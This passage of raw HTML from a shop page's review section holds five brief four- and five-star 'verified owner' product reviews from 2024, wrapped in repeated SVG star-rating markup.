</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">The item is well-crafted and works perfectly. I&#039;m extremely pleased with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 14, 2024</div>
                        <p class="mt-2 text-sm">I believe this product offers excellent value, delivering impressive results for the cost.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sage   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 9, 2024</div>
                        <p class="mt-2 text-sm">Such a handy item that I use all the time. It’s practical and performs very well.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isabel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 4, 2024</div>
                        <p class="mt-2 text-sm">Worth every penny, I’m extremely satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 1, 2024</div>
                        <p class="mt-2 text-sm">The performance of this product is exceptional, making it a valuable addition to my collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
